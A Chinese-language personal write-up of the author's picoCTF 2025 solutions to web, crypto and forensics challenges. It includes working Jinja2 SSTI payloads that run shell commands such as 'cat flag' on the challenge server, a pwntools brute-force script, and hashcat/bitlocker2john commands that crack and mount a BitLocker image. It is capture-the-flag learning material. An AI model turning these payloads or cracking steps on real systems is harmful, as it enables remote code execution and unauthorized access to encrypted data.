這是第一次參加 picoCTF !!!
還有電神隊友們一起

團隊排名231 th / 10460
團隊成績

個人成績
專門寫水題
我覺得最可惜的是 flags are stepic,真的覺得已經把能試的隱寫術工具全部試過一遍了
還是沒有試出來 (╥﹏╥)
過一陣子去看大神們的 writeup !
先醬子,下個 ctf 再見 ~
後來去看大神的 writeup,是要用 python 套件 stepic 0.5.0,原來提示在題目的標題阿 www
PicoCTF 2025
Web
Cookie Monster Secret Recipe
用隨便一組帳密去登入

拿去 decode base64

picoCTF{c00k1e_m0nster_l0ves_c00kies_A964A134}head-dump
index 中有一則關於 nodejs
source code 裡面可以看到#API Documentation可以連結到/api-docs

在 swagger 中發現 Diagnosing /heapdump

按下 Download file
在檔案中找到 flag

picoCTF{Pat!3nt_15_Th3_K3y_13d135dd}SSTI1
這一題是 server side template injection
之前沒有遇過這種題型,先上網搜尋了一下
參考資料:[Day11] SSTI (Server Side Template Injection)
{{ cycler.__init__.__globals__.os.popen('id').read() }}得到結果
uid=0(root) gid=0(root) groups=0(root)Jinja2 SSTI 漏洞允許存取 Python 的 os 模組並執行系統命令
{{ cycler.__init__.__globals__.os.popen('ls -la').read() }}可以看到有flag
{{ cycler.__init__.__globals__.os.popen('cat flag').read() }}得到結果

picoCTF{s4rv3r_s1d3_t3mp14t3_1nj3ct10n5_4r3_c001_bd4cfc64}Crypto
EVEN RSA CAN BE BROKEN
先按照題目連過去
nc verbal-sleep.picoctf.net 55822得到
N: 15252509958680134355281192790423775780642730018121324095788578219292963353723916232720499483903461184668705060828515811319893114374925851073427408951758226e: 65537cyphertext: 4505358946357386625233434478520489616980726252380557529086592189572337871695906872189490934253694515800987194433679204612679402344074107465616766286153989用線上 decoder RSA Cipher

picoCTF{tw0_1$_pr!m3f995d086}Guess My Cheese (Part 1)
用Affine Cipher去 decode
nc verbal-sleep.picoctf.net 58487
********************************************** Part 1 ****** The Mystery of the CLONED RAT **********************************************
The super evil Dr. Lacktoes Inn Tolerant told me he kidnapped my best friend, Squeexy, and replaced him with an evil clone! You look JUST LIKE SQUEEXY, but I'm not sure if you're him or THE CLONE. I've devised a plan to find out if YOU'RE the REAL SQUEEXY! If you're Squeexy, I'll give you the key to the cloning room so you can maul the imposter...
Here's my secret cheese -- if you're Squeexy, you'll be able to guess it: XCFBPAFTETHint: The cheeses are top secret and limited edition, so they might look different from cheeses you're used to!Commands: (g)uess my cheese or (e)ncrypt a cheeseWhat would you like to do?e
What cheese would you like to encrypt? blueHere's your encrypted cheese: BNQCNot sure why you want it though...*squeak* - oh well!
I don't wanna talk to you too much if you're some suspicious character and not my BFF Squeexy!You have 2 more chances to prove yourself to me!
Commands: (g)uess my cheese or (e)ncrypt a cheeseWhat would you like to do?g
_ _ (q\_/p) /. .\.-.....-. ___, =\_t_/= / `\ ( )\ ))__ __\ |___) (/-(/` `nn---'
SQUEAK SQUEAK SQUEAK
_ _ (q\_/p) /. .\ ,__ =\_t_/= ) / \ ( (( )) \ /\) (/\ `-\ Y / nn^nn
Is that you, Squeexy? Are you ready to GUESS...MY...CHEEEEEEESE?Remember, this is my encrypted cheese: XCFBPAFTETSo...what's my cheese?PENBRYNDKD
_ _ (q\_/p) /. .\ __ ,__ =\_t_/= .'o O'-. ) / \ / O o_.-`| ( (( )) /O_.-' O | \ /\) (/\ | o o o| `-\ Y / |o o O.-` nn^nn | O _.-' '--`
munch...
_ _ (q\_/p) /. .\ __ ,__ =\_t_/= .'o O'-. ) / \ / O o_.-`| ( (( )) ).-' O | \ /\) (/\ ) o o| `-\ Y / |o o O.-` nn^nn | O _.-' '--`
munch...
_ _ (q\_/p) /. .\ __ ,__ =\_t_/= .'o O'-. ) / \ / O o_.-`| ( (( )) )' O | \ /\) (/\ ) o| `-\ Y / ) O.-` nn^nn ) _.-' '--`
MUNCH.............
YUM! MMMMmmmmMMMMmmmMMM!!! Yes...yesssss! That's my cheese!Here's the password to the cloning room: picoCTF{ChEeSy8313f058}picoCTF{ChEeSy8313f058}Guess My Cheese (Part 2)
Part 2 給我們起司名稱的名單,要找出具體加鹽的內容跟起司是甚麼。
但是當下沒有看出題目的意思,是要以什麼樣的形式去加鹽以及加鹽的位置,所以用 pwntool 去 brute force
from pwn import *from struct import *
with open("cheese_list.txt", "r") as f: cheese_list = f.readlines() while True: try: r = remote("verbal-sleep.picoctf.net", 54640) r.recvuntil(b"What would you like to do?") r.sendline(b"g") cheese = random.choice(cheese_list).strip() salt = hex(random.randint(0, 256))[2:] print(f"cheese: {cheese}, salt: {salt}") r.recvuntil(b"So...what's my cheese?") r.sendline(cheese.encode()) r.recvuntil(b"Annnnd...what's my salt?") r.sendline(salt.encode()) res = r.recvall() if b"pico" in res: print(res) break except: pass r.close()
print("Done")/image.png)
這次的 cheese 是Gouda,加鹽的 hex 是9f
picoCTF{cHeEsY6ce3864c}hashcrack

題目提到weakly hashed,直接查詢482c811da5d5b4bc6d497ffa98491e38
可知這就是password123

用線上工具SHA-1 Center

b7a875fc1ea228b9061041b7cec4bd3c52ab3ce3是letmein
用線上工具CrackStation

916e8c4f79b25028c9e467f1eb8eee6d6bbdff965f9928310ad30a8d88697745是qwerty098
picoCTF{UseStr0nG_h@shEs_&PaSswDs!_23622a7e}Forensics
Bitlocker-1
用 Autopsy 去查看 bitlocker-1.dd

發現-FVE-FS-
sudo apt install johnbitlocker2john -i bitlocker-1.dd > bitlocker_hash.txtcat bitlocker_hash.txtEncrypted device bitlocker-1.dd opened, size 100MBSalt: 2b71884a0ef66f0b9de049a82a39d15bRP Nonce: 00be8a46ead6da0106000000RP MAC: a28f1a60db3e3fe4049a821c3aea5e4bRP VMK: a1957baea68cd29488c0f3f6efcd4689e43f8ba3120a33048b2ef2c9702e298e4c260743126ec8bd29bc6d58
UP Nonce: d04d9c58eed6da010a000000UP MAC: 68156e51e53f0a01c076a32ba2b2999aUP VMK: fffce8530fbe5d84b4c19ac71f6c79375b87d40c2d871ed2b7b5559d71ba31b6779c6f41412fd6869442d66d
User Password hash:$bitlocker$0$16$cb4809fe9628471a411f8380e0f668db$1048576$12$d04d9c58eed6da010a000000$60$68156e51e53f0a01c076a32ba2b2999afffce8530fbe5d84b4c19ac71f6c79375b87d40c2d871ed2b7b5559d71ba31b6779c6f41412fd6869442d66dHash type: User Password with MAC verification (slower solution, no false positives)$bitlocker$1$16$cb4809fe9628471a411f8380e0f668db$1048576$12$d04d9c58eed6da010a000000$60$68156e51e53f0a01c076a32ba2b2999afffce8530fbe5d84b4c19ac71f6c79375b87d40c2d871ed2b7b5559d71ba31b6779c6f41412fd6869442d66dHash type: Recovery Password fast attack$bitlocker$2$16$2b71884a0ef66f0b9de049a82a39d15b$1048576$12$00be8a46ead6da0106000000$60$a28f1a60db3e3fe4049a821c3aea5e4ba1957baea68cd29488c0f3f6efcd4689e43f8ba3120a33048b2ef2c9702e298e4c260743126ec8bd29bc6d58Hash type: Recovery Password with MAC verification (slower solution, no false positives)$bitlocker$3$16$2b71884a0ef66f0b9de049a82a39d15b$1048576$12$00be8a46ead6da0106000000$60$a28f1a60db3e3fe4049a821c3aea5e4ba1957baea68cd29488c0f3f6efcd4689e43f8ba3120a33048b2ef2c9702e298e4c260743126ec8bd29bc6d58破解Recovery Password
hashcat -m 22100 -a 0 bitlocker_hash.txt hashcat-6.2.6/rockyou.txt
得到結果
$bitlocker$0$16$cb4809fe9628471a411f8380e0f668db$1048576$12$d04d9c58eed6da010a000000$60$68156e51e53f0a01c076a32ba2b2999afffce8530fbe5d84b4c19ac71f6c79375b87d40c2d871ed2b7b5559d71ba31b6779c6f41412fd6869442d66d:jacqueline所以密碼是jacqueline
無法用密碼去解密,所以用金鑰去 recover
dislocker -V bitlocker-1.dd -p'$bitlocker$2$16$2b71884a0ef66f0b9de049a82a39d15b$1048576$12$00be8a46ead6da0106000000$60$a28f1a60db3e3fe4049a821c3aea5e4ba1957baea68cd29488c0f3f6efcd4689e43f8ba3120a33048b2ef2c9702e298e4c260743126ec8bd29bc6d58' -- ~/test/mountsudo mount -o ro,loop ./test/mount/dislocker-file ./test/decrypted/ls -l ./test/decrypted/
cat ./test/decrypted/flag.txt
picoCTF{us3_b3tt3r_p4ssw0rd5_pl5!_3242adb1}Bitlocker-2
gunzip memdump.mem.gz
git clone https://github.com/volatilityfoundation/volatility3.gitcd volatility3/python3 -m venv venv && . venv/bin/activatepip install -e ".[dev]"在還沒有打開bitlocker-2.dd的情況下在memdump.mem中找到 flag

picoCTF{B1tl0ck3r_dr1v3_d3crypt3d_9029ae5b}Event-Viewing
這一題要找到三段 flag
